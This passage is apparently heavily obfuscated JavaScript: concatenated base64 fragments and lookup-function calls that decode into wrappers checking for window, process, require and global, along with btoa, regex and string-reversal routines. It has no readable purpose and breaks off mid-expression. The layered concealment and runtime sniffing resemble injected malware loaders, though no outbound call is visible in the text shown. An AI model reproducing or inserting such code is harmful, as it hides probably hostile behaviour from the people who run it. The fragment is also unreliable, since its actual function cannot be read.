ZZyVsJykrSigweDUwYiwnY2g5'+'KCcpK0ooMHg3MDMsJ2VacGQnKStKKDB4N'+_0x4472524z(0x310)+'cpK0ooMHg0OGYsJ2txKFknKStKKDB4Mzl'+'hLCdiWmE2JykrSigweDdmNSwnY2g5KCcp'+'K0ooMHg0MzksJ250UTInKStKKDB4MmUyL'+'CdrYnBXJykrSigweDgzYiwnUmZ1UScpK0'+'ooMHg3ZDAsJ2txKFknKStKKDB4NDI4LCd'+'lWnBkJykrSigweDU5MSwnTmUzWycpK0oo'+'MHg1NzYsJ2l6YjcnKStKKDB4NzIyLCdlW'+'nBkJykrSigweDNjZCwnMkdWUCcpK0ooMH'+'gzZWUsJ3JT')+('QW4nKStKKDB4NTgxLCcmalUlJykrSigwe'+'DcxMiwnRG9DSycpK0ooMHg2NDYsJ2tlOS'+'YnKStKKDB4ODZhLCdyWzhaJykrSigweDN'+'iNywnRXh3cicpK0ooMHgyYzEsJ2JaYTYn'+'KStKKDB4Mjk0LCdiWFFrJykrSigweDYwZ'+_0x4472524z(0x168)+_0x4472524z(0x1e7)+'nKnlXRicpK0ooMHgxYzYsJ2xRXUEnKStK'+'KDB4NjhmLCdxJWhpJykrSigweDc1YiwnT'+_0x4472524z(0x2ef)+_0x4472524z(0x34f)+'VXScpKyhKKDB4MjEyLCdmQVpBJykrSigw'+_0x4472524z(0x2b6)+_0x4472524z(0x33e)+'c1NCwnWkUobCcpK0ooMHgyNWYsJyRDTXM'+_0x4472524z(0x177)+'NCwnRDg1SycpK0ooMHg2YzksJ2hQQEonK'+'StKKDB4NmMwLCdCeil6JykrSigweDUwMy'+'wneWxyVicpK0ooMHgzNzUsJ3lsclYnKSt'+_0x4472524z(0x2ae)+'JmpVJScpK0ooMHgzNmMsJ2txKFknKStKK'+'DB4NDAyLCckQ01zJykrSigweDg0NCwnaX'+'piNycpK0ooMHg2MGMsJ2xRXUEnKStKKDB'+_0x4472524z(0x2fc)+'VScpK0ooMHgxYmMsJ3ElaGknKStKKDB4M'+_0x4472524z(0x23b)+'cpK0ooMHg0N2QsJ2tlOSYnKStKKDB4Mzk'+_0x4472524z(0x2b4)+'K0ooMHg0NmUsJ05HbGonKStKKDB4NTUyL'+'Cc0YSokJykrSigweDRiMywnMkdWUCcpK0'+'ooMHg3ZWMs')+('J2xRXUEnKStKKDB4NmZiLCdFeHdyJykrS'+'igweDJhOSwnTmdhQCcpK0ooMHgyNjAsJ2'+'FQR0InKStKKDB4ODI1LCdOZ2FAJykrSig'+'weDZjNywnZmVnUicpK0ooMHgzZjQsJ3JT'+'QW4nKStKKDB4MWVjLCdoUEBKJykrSigwe'+'DdjNywnQV53RicpK0ooMHgyODEsJ2JaYT'+'YnKStKKDB4MWE1LCdsUV1BJykrSigweDM'+'4MSwnXkdeRicpK0ooMHg1MjQsJyZtXTMn'+_0x4472524z(0x1a0)+'SwneWxyVicpK0ooMHg1ODMsJ3ElaGknKS'+'tKKDB4NWM4LCdCeil6JykrSigweDQ4MSw'+'nTmdhQCcpK0ooMHg1YTUsJ2hQQEonKStK'+'KDB4MzljLCdhUEdCJykrSigweDY4OSwnN'+'GEqJCcpK0ooMHgzMGYsJ05lM1snKStKKD'+'B4MzY5LCdsUV1BJykrSigweDQyNywna2U'+'5JicpK0ooMHg0MDksJ0Q4NUsnKStKKDB4'+'NDAxLCdrYnBXJykrSigweDNjOCwnKnlXR'+'icpK0ooMHg4NGUsJ1JmdVEnKStKKDB4MW'+'ZhLCdEb0NLJykrSigweDNkZCwnYlhRayc'+'pK0ooMHg4NjMsJ15HXkYnKStKKDB4NWUw'+'LCdZZyVsJykrSigweDViZSwnWG9pZCcpK'+'0ooMHg0MzMsJ1pFKGwnKStKKDB4ODhmLC'+_0x4472524z(0x26e)+_0x4472524z(0x13b)+'NjVuJykrSigweDIzNywnJmpVJScpK0ooM'+_0x4472524z(0x1ee)+_0x4472524z(0x13c)+'1ZGEsJyRDTXMnKStKKDB4NzZhLCdZZyVs'+'JykrSigweDQ5MywnYlhRaycpK0ooMHgxZ'+'TgsJ3lsclYnKStKKDB4NDkyLCdMXSZMJy'+_0x4472524z(0x1be))+('NSwnXkdeRicpK0ooMHg2ZDQsJ2ZlZ1InK'+_0x4472524z(0x18a)+_0x4472524z(0x14f)+'KKDB4NjdkLCdrZTkmJykrSigweDI2ZSwn'+'RG9DSycpK0ooMHg2OTcsJ2ticFcnKStKK'+'DB4NTU5LCdSZnVRJykrSigweDY3NywnY2'+'g5KCcpK0ooMHg1YWMsJ2xRXUEnKStKKDB'+_0x4472524z(0x31b)+'QicpK0ooMHg1MzQsJ0RvQ0snKStKKDB4N'+'jI1LCc0YSokJykrSigweDViZiwnXkdeRi'+_0x4472524z(0x278)+'5LCdNUzhzJykrSigweDUwZiwnUmZ1UScp'+'K0ooMHgzODYsJ1JmdVEnKStKKDB4MzMxL'+'CdpemI3JykrSigweDIxZiwneWxyVicpK0'+_0x4472524z(0x164)+_0x4472524z(0x266)+_0x4472524z(0x2f1)+'0NLJykrSigweDI3Yiwna2U5JicpK0ooMH'+_0x4472524z(0x2a3)+'qJykrSigweDY3MSwnaV4pSScpK0ooMHg2'+'OGQsJ0RvQ0snKStKKDB4ODU1LCdhUEdCJ'+'ykrSigweDM2MSwnWkUobCcpK0ooMHg4MW'+'YsJ2ticFcnKStKKDB4NzY1LCdvKEhGJyk'+_0x4472524z(0x2cf)+'J2ZBWkEnKStKKDB4NWFiLCdiWFFrJykrS'+'igweDI3NSwnIWN4RicpK0ooMHg1ZDAsJ2'+'VacGQnKStKKDB4NzhiLCchY3hGJykrSig'+'weDUyOCwnTmUzWycpK0ooMHgyMjgsJ2FQ'+'R0InKStKKDB4MzU2LCdmZWdSJykrSigwe'+'DViZCwnZVpwZCcpK0ooMHg0ZWIsJ2hQQE'+'onKStKKDB4')+('MjhkLCdyU0FuJykrSigweDgyZCwnJm1dM'+'ycpK0ooMHg2ZTQsJ2FHSjInKStKKDB4Mm'+'U4LCc5MVVdJykrSigweDQ5YywnYlhRayc'+'pK0ooMHg2NTcsJ2VacGQnKStKKDB4MjQ1'+'LCdUISFlJykrSigweDIzOCwnWG9pZCcpK'+'0ooMHgxYTYsJ2leKUknKStKKDB4M2ZjLC'+'dOZTNbJykrSigweDc3OSwnYlhRaycpK0o'+'oMHg1NTQsJ0Q4NUsnKStKKDB4MzEzLCdM'+'XSZMJykrSigweDZiZSwnIWN4RicpK0ooM'+'Hg0MGUsJ2JaYTYnKStKKDB4MzIxLCdmQV'+'pBJykrSigweDg2MiwnQnopeicpK0ooMHg'+'1OGYsJ05nYUAnKStKKDB4ODE0LCd5bHJW'+'JykrSigweDFkYywnTmUzWycpK0ooMHg2Z'+'GMsJyFjeEYnKStKKDB4NDk4LCdmQVpBJy'+_0x4472524z(0x217)+'sJ05HbGonKStKKDB4NzJkLCdNbjFVJykr'+'SigweDgyOCwnYlphNicpK0ooMHg3NzQsJ'+'01uMVUnKStKKDB4ODAxLCc5MVVdJykrSi'+'gweDI5MywnMkdWUCcpK0ooMHg0MjEsJ0p'+_0x4472524z(0x125)+'eDFjZiwnclNBbicpK0ooMHgzYmEsJzJHV'+'lAnKStKKDB4NWE4LCdOZ2FAJykrSigweD'+_0x4472524z(0x32f)+'nKStKKDB4NjU2LCcyR1ZQJykrSigweDI1'+'ZSwnTkdsaicpK0ooMHg1NGMsJ0J6KXonK'+'StKKDB4NmEwLCdOZ2FAJykrSigweDVlZS'+'wnSjY1bicpK0ooMHgyYzYsJ1lnJWwnKSt'+'KKDB4NDhlLCdEODVLJykrSigweDFhYywn'+'TF0mTCcpK0ooMHg1YjYsJ2FQR0InKStKK'+_0x4472524z(0x1cf)+_0x4472524z(0x17f))+('MHg0ZDMsJ05lM1snKStKKDB4NGNhLCdud'+_0x4472524z(0x34d)+'g1MGQsJ2ZBWkEnKStKKDB4Njc4LCchY3h'+'GJykrSigweDVmNCwnQnopeicpK0ooMHgy'+'NjksJ2l6YjcnKStKKDB4NzgyLCdSZnVRJ'+'ykrSigweDM3ZiwnYUdKMicpK0ooMHg0Nm'+'MsJ01TOHMnKStKKDB4MzkyLCc0YSokJyk'+_0x4472524z(0x123)+'J2ZBWkEnKStKKDB4NDJmLCdOZTNbJykrS'+'igweDFjZCwnaV4pSScpK0ooMHg4NWYsJz'+'NKSmonKStKKDB4N2YzLCdYb2lkJykrSig'+'weDZkNiwnSkZPVicpK0ooMHg3ZjAsJ0Q4'+_0x4472524z(0x333)+'DFlZCwnbFFdQScpK0ooMHg1ZjgsJ1JmdV'+'EnKStKKDB4NmU1LCchY3hGJykrSigweDU'+_0x4472524z(0x22d)+'KStKKDB4ODAyLCczSkpqJykrSigweDY2M'+'CwnSjY1bicpK0ooMHg1Y2EsJ0o2NW4nKS'+'tKKDB4MzNlLCdYb2lkJykrSigweDQ5ZSw'+'nSkZPVicpKSsoSigweDVhNywnclNBbicp'+'K0ooMHgyZDcsJ0J6KXonKStKKDB4NDc1L'+'CdyWzhaJykrSigweDZhNiwnYlphNicpK0'+'ooMHg3YWIsJ2NoOSgnKStKKDB4NTA2LCd'+_0x4472524z(0x285)+_0x4472524z(0x304)+_0x4472524z(0x30e)+'gyZWUsJ1pFKGwnKStKKDB4NzYwLCd5bHJ'+'WJykrSigweDZjZCwnWkUobCcpK0ooMHgy'+'ZGIsJ0pGT1YnKStKKDB4NzJmLCdOR2xqJ'+_0x4472524z(0x2e7)+'IsJ28oSEYn')+('KStKKDB4MzZmLCdMXSZMJykrSigweDU4Z'+_0x4472524z(0x2d1)+'tKKDB4MmNmLCdaRShsJykrSigweDFiNyw'+'nRDg1SycpK0ooMHg0Y2MsJ3JTQW4nKStK'+'KDB4MzMzLCc0YSokJykrSigweDg2Ziwna'+_0x4472524z(0x312)+_0x4472524z(0x1ec)+_0x4472524z(0x172)+_0x4472524z(0x139)+_0x4472524z(0x1f1)+_0x4472524z(0x367)+'pK0ooMHgyZGEsJ2NoOSgnKStKKDB4NTgw'+'LCdFeHdyJykrSigweDM5OSwnM0pKaicpK'+'0ooMHg1MjEsJzRhKiQnKStKKDB4NGIxLC'+_0x4472524z(0x24d)+_0x4472524z(0x2d7)+'aDkoJykrSigweDZiYywnaXpiNycpK0ooM'+_0x4472524z(0x22e)+'FlJykrSigweDFiZSwnJm1dMycpK0ooMHg'+'1YzMsJ2JaYTYnKStKKDB4NTEyLCdCeil6'+'JykrSigweDY1YywnIWN4RicpK0ooMHg3M'+'DEsJ01uMVUnKStKKDB4NDczLCdUISFlJy'+'krSigweDQ1MywnMkdWUCcpK0ooMHg2YTU'+_0x4472524z(0x130)+'SigweDU5OSwna3EoWScpK0ooMHg2YWIsJ'+'yFjeEYnKStKKDB4N2I3LCdyU0FuJykrSi'+_0x4472524z(0x1e2)+'HSjInKStKKDB4NzcwLCdZZyVsJykrSigw'+'eDRjYiwnZkFaQScpK0ooMHg4MzEsJzkxV'+'V0nKStKKDB4NmUxLCdjaDkoJykrSigweD'+'U5MCwnJENN')+('cycpK0ooMHg1MTgsJ250UTInKStKKDB4N'+_0x4472524z(0x15c)+'cpK0ooMHg1NWYsJ2leKUknKStKKDB4N2Q'+'zLCcmbV0zJykrSigweDViNCwnYlphNicp'+_0x4472524z(0x36a)+'CdCeil6JykrSigweDMyNiwneWxyVicpK0'+_0x4472524z(0x25e)+'oUEBKJykrSigweDRmMiwnSjY1bicpK0oo'+'MHg1YWEsJzNKSmonKStKKDB4ODg0LCdhU'+'EdCJykrSigweDY3NSwnTmdhQCcpK0ooMH'+'gxYjQsJyFjeEYnKStKKDB4MjIxLCdMSyZ'+_0x4472524z(0x301)+_0x4472524z(0x2ff)+_0x4472524z(0x14c)+'UsJ0V4d3InKStKKDB4NzUyLCc0YSokJyk'+_0x4472524z(0x129)+'J2NoOSgnKStKKDB4ODM2LCdiWFFrJykrS'+'igweDdlNywnJm1dMycpK0ooMHg2N2YsJ1'+'lnJWwnKStKKDB4MzA3LCdMSyZpJykrSig'+'weDFmZiwnbFFdQScpK0ooMHg1MmQsJ0xL'+'JmknKStKKDB4MjY2LCdpemI3JykrSigwe'+'DNkNCwnTVM4cycpK0ooMHgzYjYsJ2hQQE'+'onKStKKDB4MWM1LCdCeil6JykrSigweDF'+'mOCwnbyhIRicpK0ooMHg4MDYsJ3JbOFon'+'KStKKDB4OGEyLCdhR0oyJykrSigweDg3Z'+'CwnNGEqJCcpK0ooMHg3MzMsJ0J6KXonKS'+'tKKDB4NjBhLCdCeil6JykrSigweDc2Myw'+'naFBASicpK0ooMHg2ODMsJ2ticFcnKStK'+_0x4472524z(0x2b8)+'lphNicpK0ooMHg0NWUsJ2FQR0InKStKKD'+'B4NDJhLCdv')+('KEhGJykrSigweDJlMCwnKnlXRicpK0ooM'+'HgyYzQsJ0xdJkwnKStKKDB4NTA5LCdEb0'+'NLJykrSigweDU5ZCwnXkdeRicpK0ooMHg'+'2NzksJ01TOHMnKStKKDB4MWU2LCdxJWhp'+'JykrSigweDY4MCwnWWclbCcpK0ooMHg1Z'+'DcsJ2JYUWsnKStKKDB4MzgwLCdudFEyJy'+_0x4472524z(0x151)+'sJ1pFKGwnKStKKDB4NDY2LCdEODVLJykr'+'SigweDhhMCwnMkdWUCcpK0ooMHg1MGMsJ'+_0x4472524z(0x2f7)+'gweDRiMCwnYlphNicpK0ooMHg1ZWMsJ2F'+'HSjInKStKKDB4MjNmLCcmalUlJykrSigw'+'eDQ0MCwnTEsmaScpK0ooMHg0OTQsJ1QhI'+_0x4472524z(0x28d)+'dkMSwnaV4pSScpK0ooMHg3YmMsJ0RvQ0s'+_0x4472524z(0x12d)+_0x4472524z(0x1bc)+'StKKDB4NzRjLCdhUEdCJykrSigweDU5Mi'+'wnWG9pZCcpK0ooMHg2ODEsJ2ZlZ1InKSt'+'KKDB4NWVkLCdKNjVuJykrSigweDNhYiwn'+_0x4472524z(0x359)+'DB4NTc3LCczSkpqJykrSigweDQwNiwnZm'+'VnUicpK0ooMHg4YTEsJ1hvaWQnKStKKDB'+'4NGNmLCdiWmE2JykrSigweDRkNywnTF0m'+_0x4472524z(0x357)+'TA0LCdyWzhaJykrSigweDcwNCwnYlphNi'+'cpK0ooMHg3MzcsJ0RvQ0snKStKKDB4MzF'+'lLCdrYnBXJykrSigweDc5YywnRG9DSycp'+_0x4472524z(0x1a2)+'CdZZyVsJykrSigweDQ0OCwnQV53RicpK0'+_0x4472524z(0x1d8))+('J2JaYTYnKStKKDB4NTVjLCdyWzhaJykrS'+'igweDM2NCwnSjY1bicpK0ooMHgzY2UsJ2'+'xRXUEnKStKKDB4MjU0LCdrcShZJykrSig'+_0x4472524z(0x132)+'YUAnKStKKDB4NTQzLCdjaDkoJykrSigwe'+'DU0ZCwna2JwVycpK0ooMHg4MDksJyRDTX'+'MnKStKKDB4MzQ5LCdBXndGJykrSigweDd'+'jNiwnTEsmaScpK0ooMHg1YzcsJ2JaYTYn'+_0x4472524z(0x2c3)+'iwnQV53RicpK0ooMHg2NWQsJyRDTXMnKS'+'tKKDB4ODY1LCdyWzhaJykrSigweDIyOSw'+_0x4472524z(0x355)+'KDB4NGMyLCdSZnVRJykrSigweDhhMywnK'+_0x4472524z(0x35c)+'B4NjI2LCdudFEyJykrSigweDg4NywnYUd'+'KMicpK0ooMHg1NjYsJ01TOHMnKStKKDB4'+_0x4472524z(0x35f)+'icpK0ooMHgxZDQsJ0xLJmknKStKKDB4N2'+'IxLCdOZTNbJykrSigweDUxYiwna2JwVyc'+'pK0ooMHg0ZmYsJ2NoOSgnKStKKDB4NzRi'+'LCc5MVVdJykrSigweDZlYywnZkFaQScpK'+_0x4472524z(0x1a3)+'dOR2xqJykrSigweDZlMiwnMkdWUCcpK0o'+'oMHg4NGIsJ0V4d3InKStKKDB4MzAyLCcz'+'SkpqJykrSigweDY1MSwnVCEhZScpK0ooM'+'Hg0ZWUsJ2NoOSgnKStKKDB4Mjc5LCdOZ2'+'FAJykrSigweDRhZSwnYlphNicpK0ooMHg'+'1NTYsJ2ticFcnKSkrKEooMHgzNmEsJyZq'+_0x4472524z(0x207)+'DJiNCwnQnopeicpK0ooMHg4MTcsJ3ElaG'+'knKStKKDB4')+(_0x4472524z(0x227)+_0x4472524z(0x12a)+'QxLCc0YSokJykrSigweDc3OCwnQV53Ric'+_0x4472524z(0x2bc)+'LCdpemI3JykrSigweDNjMiwnYVBHQicpK'+'0ooMHgzNTMsJ0J6KXonKStKKDB4MjcwLC'+_0x4472524z(0x239)+'oMHg3M2UsJ15HXkYnKStKKDB4NTMyLCdp'+'emI3JykrSigweDI5OCwna2U5JicpK0ooM'+'HgyNDIsJ3JTQW4nKStKKDB4N2NmLCdvKE'+'hGJykrSigweDg3OSwnclNBbicpK0ooMHg'+'3YWMsJ1JmdVEnKStKKDB4NzE2LCdyWzha'+'JykrSigweDZkYiwnIWN4RicpK0ooMHg0Y'+'zcsJ3ElaGknKStKKDB4MWY1LCdmQVpBJy'+'krSigweDFiZCwnYUdKMicpK0ooMHg4ODE'+'sJ0xLJmknKStKKDB4NjYzLCdaRShsJykr'+_0x4472524z(0x248)+'0Fed0YnKStKKDB4MjU3LCd5bHJWJykrSi'+_0x4472524z(0x309)+'dJkwnKStKKDB4NDY3LCdOZTNbJykrSigw'+'eDIwMSwnJm1dMycpK0ooMHg4MGIsJ0o2N'+'W4nKStKKDB4M2JmLCdudFEyJykrSigweD'+'cwZiwna3EoWScpK0ooMHg0NTYsJ2NoOSg'+'nKStKKDB4MWZjLCcmbV0zJykrSigweDc5'+'MSwnaV4pSScpK0ooMHg1YzYsJ2JaYTYnK'+'StKKDB4NTFlLCdrZTkmJykrSigweDMwYy'+'wnRXh3cicpK0ooMHg0YWIsJ0J6KXonKSt'+'KKDB4MjQwLCdeR15GJykrSigweDg5Ziwn'+'YlhRaycpK0ooMHg3N2QsJ1pFKGwnKStKK'+'DB4M2UxLCdhUEdCJykrSigweDZkNSwneW'+_0x4472524z(0x23e))+('MHg4NTEsJ2tlOSYnKStKKDB4NWJjLCdCe'+'il6JykrSigweDgxYiwnJmpVJScpK0ooMH'+'g2NmYsJ15HXkYnKStKKDB4NzIwLCdxJWh'+'pJykrSigweDIwZSwnVCEhZScpK0ooMHgz'+'NmUsJ2ZBWkEnKStKKDB4ODgyLCcmbV0zJ'+'ykrSigweDYxNCwnWWclbCcpK0ooMHg3ZT'+'AsJ2tlOSYnKStKKDB4NTk4LCdBXndGJyk'+'rSigweDVmYSwnIWN4RicpK0ooMHg0NjIs'+'J15HXkYnKStKKDB4MWJiLCdOZTNbJykrS'+'igweDYyOCwnTmdhQCcpK0ooMHgxYzcsJ2'+'ticFcnKStKKDB4NGM1LCdpXilJJykrSig'+'weDQ1MCwnUmZ1UScpK0ooMHg0MGYsJ2tl'+'OSYnKStKKDB4Nzg4LCdxJWhpJykrSigwe'+'Dg3YywnaV4pSScpK0ooMHg0ZTYsJ0xdJk'+'wnKStKKDB4ODdmLCc0YSokJykrSigweDg'+'wMywnXkdeRicpK0ooMHgyYzgsJ2FHSjIn'+'KStKKDB4MWNjLCcqeVdGJykrSigweDRiM'+_0x4472524z(0x18c)+'tKKDB4Nzk2LCdNUzhzJykrSigweDQxYiw'+'nTmdhQCcpK0ooMHg1NTgsJ0J6KXonKStK'+'KDB4NjEwLCdrcShZJykrSigweDc5ZCwnT'+_0x4472524z(0x260)+'B4NmJkLCdudFEyJykrSigweDMyNSwnRXh'+'3cicpK0ooMHgzZDYsJ1pFKGwnKStKKDB4'+'NjgyLCcmalUlJykrSigweDM0YywneWxyV'+'icpK0ooMHg1N2IsJ1JmdVEnKStKKDB4Nz'+'c3LCdSZnVRJykrSigweDYzNSwna2U5Jic'+'pK0ooMHg2MmIsJ1hvaWQnKStKKDB4M2Vj'+'LCdEb0NLJykrSigweDM5MywnTmdhQCcpK'+'0ooMHg1NmEsJ0xdJkwnKStKKDB4N2VkLC'+'cqeVdGJykr')+('SigweDUyMCwnY2g5KCcpK0ooMHg3OWUsJ'+'1QhIWUnKStKKDB4NGJhLCczSkpqJykrSi'+'gweDgwZiwnZmVnUicpK0ooMHg3NDgsJyZ'+'qVSUnKStKKDB4NTk0LCdyWzhaJykrSigw'+'eDMxMSwnJm1dMycpK0ooMHgyZTYsJzRhK'+'iQnKStKKDB4N2QyLCdvKEhGJykrSigweD'+'UxYSwnYVBHQicpK0ooMHgxZDEsJ0V4d3I'+'nKStKKDB4MzRiLCdmQVpBJykrSigweDMx'+'YSwnbnRRMicpK0ooMHg2MjcsJ05HbGonK'+'StKKDB4NDc2LCdlWnBkJykrSigweDIzZS'+'wnYVBHQicpK0ooMHg2ZDksJ15HXkYnKSt'+_0x4472524z(0x1e3)+'a3EoWScpK0ooMHg0NDYsJ0RvQ0snKStKK'+'DB4MjFjLCdOR2xqJykrSigweDdhMywnby'+'hIRicpK0ooMHgxZTAsJ0o2NW4nKStKKDB'+'4NTE3LCchY3hGJykrSigweDg0YywnTkds'+_0x4472524z(0x328)+'jIxLCc5MVVdJykrSigweDdmNiwna3EoWS'+_0x4472524z(0x323)+'xLCdmQVpBJykrSigweDMxOSwnSjY1bicp'+'K0ooMHgzMzQsJ01TOHMnKStKKDB4NTM5L'+'CdNbjFVJykrSigweDNlMCwnYVBHQicpK0'+'ooMHg4ODUsJ2ticFcnKStKKDB4NmUzLCd'+'eR15GJykrSigweDUzYSwnMkdWUCcpK0oo'+_0x4472524z(0x166)+'3hGJykrSigweDc4ZiwnXkdeRicpK0ooMH'+_0x4472524z(0x347)+_0x4472524z(0x2df)+'ZTgsJ0V4d3InKStKKDB4M2RlLCdSZnVRJ'+'ykrSigweDc2ZSwnIWN4RicpK0ooMHg3OT'+'AsJ2ZBWkEn')+('KStKKDB4MzU1LCdpXilJJykrSigweDI0Z'+'CwnaXpiNycpK0ooMHg4NmUsJ2JaYTYnKS'+_0x4472524z(0x1cb)+'nWkUobCcpK0ooMHgzODIsJ0V4d3InKStK'+'KDB4MWQzLCdNUzhzJykrSigweDIzYSwnX'+'kdeRicpK0ooMHg2MDMsJyZqVSUnKStKKD'+'B4NjNmLCdyU0FuJykrSigweDcxYSwnSkZ'+'PVicpK0ooMHg4OTEsJ01uMVUnKStKKDB4'+_0x4472524z(0x1c0)+_0x4472524z(0x2ab)+'JkLCd5bHJWJykrSigweDQwOCwnQnopeic'+'pK0ooMHg2NzQsJzkxVV0nKStKKDB4MmIz'+'LCdmQVpBJykrSigweDQ1NCwnZkFaQScpK'+_0x4472524z(0x362)+'dUISFlJykrSigweDYwOSwnclNBbicpK0o'+'oMHg0MTQsJyFjeEYnKStKKDB4NWMxLCdp'+'XilJJykrSigweDQzMiwnaXpiNycpK0ooM'+'Hg2ZWQsJyp5V0YnKStKKDB4NTBlLCcyR1'+'ZQJykrSigweDY0YywnZmVnUicpK0ooMHg'+'zMGEsJ2FHSjInKStKKDB4NzM5LCdrZTkm'+'JykrSigweDc4ZCwnYlhRaycpK0ooMHg3N'+_0x4472524z(0x1ac)+'krSigweDM5MCwnNGEqJCcpK0ooMHg2Mjk'+_0x4472524z(0x1e1)+'SigweDU2NCwncls4WicpK0ooMHg3MDcsJ'+'05lM1snKStKKDB4N2Y0LCdOR2xqJykrSi'+_0x4472524z(0x279)+_0x4472524z(0x194)+_0x4472524z(0x24f)+'HMnKStKKDB4ODdhLCdZZyVsJykrSigweD'+'Y3ZSwnYlhR')+(_0x4472524z(0x337)+'DA3LCdsUV1BJykrSigweDVjMCwna2JwVy'+'cpK0ooMHgzODksJ3ElaGknKStKKDB4NGF'+'kLCdEb0NLJykrSigweDVmNywna2U5Jicp'+_0x4472524z(0x20c)+_0x4472524z(0x287)+'krJ1knKSxjW0ooMHg0YWYsJ2xRXUEnKV0'+'9SigweDFlMywnOTFVXScpK0ooMHg2NDQs'+'J2NoOSgnKSsnbmcnLGNbSigweDdkNiwnZ'+'kFaQScpXT1mdW5jdGlvbihzLHQsdSx2LH'+_0x4472524z(0x1cc)+'sdSx2LHcseCx5LHosQSxCLEMpO30sY1tK'+'KDB4MjU2LCdiWFFrJyldPWZ1bmN0aW9uK'+_0x4472524z(0x2e6)+'g2MDAsJ05lM1snKV09ZnVuY3Rpb24ocyx'+_0x4472524z(0x2c8)+'LHYsdyx4LHkpO30sY1tKKDB4ODc2LCdCe'+'il6JyldPWZ1bmN0aW9uKHMsdCx1LHYsdy'+'l7cmV0dXJuIHModCx1LHYsdyk7fSxjW0o'+'oMHg4YTYsJ2ZlZ1InKV09SigweDI1NSwn'+'VCEhZScpK0ooMHg4M2UsJ2NoOSgnKStKK'+_0x4472524z(0x1fc)+'diNSwnclNBbicpXT1KKDB4MWQ1LCdhUEd'+'CJykrSigweDU0NiwnbyhIRicpK0ooMHgz'+'YTMsJ0pGT1YnKStKKDB4NGE2LCdoUEBKJ'+'yksY1tKKDB4NThjLCcyR1ZQJyldPUooMH'+'gyMzIsJ05lM1snKStKKDB4MzVhLCdrcSh'+'ZJykrSigweDU3MiwnJm1dMycpK0ooMHgz'+'YTYsJyp5V0YnKSsnXScsY1tKKDB4ODNjL'+'CdOZTNbJyldPUooMHg1NTAsJ0xLJmknKS'+'tKKDB4MjQz')+('LCdBXndGJykrSigweDQ1OSwncls4WicpK'+'0ooMHg0NzQsJ15HXkYnKStKKDB4NGM2LC'+'czSkpqJyksY1tKKDB4MjhmLCdsUV1BJyl'+'dPWZ1bmN0aW9uKHMsdCx1KXtyZXR1cm4g'+_0x4472524z(0x373)+'W9uKCl7dmFyIHM9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mzg4NzUzMmQ7'+'aWYodSl7dmFyIHc9dVtLKDB4MWMyLCdyU'+_0x4472524z(0x174)+'4gdT1udWxsLHc7fX06ZnVuY3Rpb24oKXt'+_0x4472524z(0x22f)+'bmN0aW9uIGoocyx0KXt2YXIgTD1KLHU9e'+'307dVtMKDB4MmNlLCdpXilJJyldPWZ1bm'+_0x4472524z(0x1a8)+'gZltNKDB4MjViLCdeR15GJyldKHosQSk7'+_0x4472524z(0x354)+'DB4MmFkLCdKNjVuJyldLHVbTCgweDcxZC'+'wnXkdeRicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x4472524z(0x363)+'YUdKMicpXSh6LEEpO30sdVtMKDB4MzA1L'+'CdsUV1BJyldPWZbTCgweDY0OSwnaV4pSS'+'cpXSx1W0woMHg2MmMsJ0Q4NUsnKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTz1MO3JldHVy'+'biBmW08oMHg0M2IsJyp5V0YnKV0oeixBK'+'Tt9LHVbTCgweDgyYywnZVpwZCcpXT1mW0'+_0x4472524z(0x1b8)+'3LCdmQVpBJyldPWZ1bmN0aW9uKHgpe3Zh'+'ciBQPUw7cmV0dXJuIGZbUCgweDdlZSwnV'+'CEhZScpXSh4KTt9O3ZhciB2PXU7Zm9yKH'+'ZhciB3IGlu')+('IHMpaWYoZltMKDB4NTdlLCchY3hGJyldK'+'HdbTCgweDY1Ziwna2JwVycpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHgseSl7dmFyIFE9TCx'+'6PWZbUSgweDY5ZiwneWxyVicpXVtRKDB4'+_0x4472524z(0x23d)+_0x4472524z(0x12c)+'l7Y2FzZScwJzp2YXIgQj1mW1EoMHg2Y2E'+'sJ0RvQ0snKV0oaSx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFI9USxGPXZbUigweDFmZCwne'+'WxyVicpXSh0eXBlb2Ygd2luZG93LHZbUi'+'gweDg0OCwnKnlXRicpXSk/d2luZG93OnZ'+'bUigweDFkNiwnSjY1bicpXSh0eXBlb2Yg'+'cHJvY2Vzcyx2W1IoMHgzOWUsJyZqVSUnK'+_0x4472524z(0x339)+'lwZW9mIHJlcXVpcmUsdltSKDB4NWIzLCd'+'hR0oyJyldKSYmdltSKDB4MjQ2LCdjaDko'+'JyldKHR5cGVvZiBnbG9iYWwsdltSKDB4O'+'DE4LCdrZTkmJyldKT9nbG9iYWw6dGhpcy'+_0x4472524z(0x1d6)+'ldyBGWyhTKDB4NjdiLCdrZTkmJykpKydw'+'J10oRVtTKDB4MWIzLCdhR0oyJyldKTtyZ'+'XR1cm4hSFtTKDB4NzgxLCd5bHJWJyldKE'+'IpO307cmV0dXJuIHZbUigweDQxNSwnJmp'+'VJScpXShHKTt9KTtjb250aW51ZTtjYXNl'+_0x4472524z(0x162)+_0x4472524z(0x2a9)+_0x4472524z(0x141)+'dKEMseVtRKDB4MWU5LCdOZ2FAJykrJ2gn'+'XSk7QysrKWlmKGZbUSgweDg4Yywna3EoW'+'ScpXSh4W1EoMHg1MWYsJ1JmdVEnKStRKD'+'B4NzJlLCdO')+('Z2FAJyldKHlbQ11bMHgwXSkseVtDXVswe'+'DFdKSlyZXR1cm47Y29udGludWU7Y2FzZS'+'czJzp2YXIgRD17fTtEW1EoMHg0ODAsJ28'+'oSEYnKV09ZltRKDB4NDM3LCdEODVLJyld'+'O3ZhciBFPUQ7Y29udGludWU7Y2FzZSc0J'+'zpyZXR1cm4gMHgxO31icmVhazt9fSh3LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbd107fWZ'+'1bmN0aW9uIGwocyl7dmFyIFQ9Six0PW5l'+'dyBSZWdFeHAoZltUKDB4MjA0LCdOR2xqJ'+'yldLCdnJyksdT1mW1QoMHg0MTgsJ0RvQ0'+'snKV1bVCgweDFkMCwnaFBASicpKydjZSd'+_0x4472524z(0x1bd)+'JyldKGJ0b2EscylbVCgweDIxOCwnWkUob'+_0x4472524z(0x136)+'hzJyldKCcuJylbVCgweDI5OSwnXkdeRic'+'pXSgnJylbVCgweDUxOSwnYVBHQicpKydz'+'ZSddKCl